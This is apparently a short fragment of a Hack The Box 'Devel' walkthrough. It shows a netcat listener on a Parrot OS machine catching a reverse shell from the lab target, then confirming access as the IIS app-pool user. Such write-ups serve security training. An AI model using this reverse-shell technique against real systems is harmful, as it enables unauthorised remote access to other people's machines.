 ┌─[administrador@parrot]─[~/Desktop/htb/devel]
└──╼ $rlwrap nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.5] 49167
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>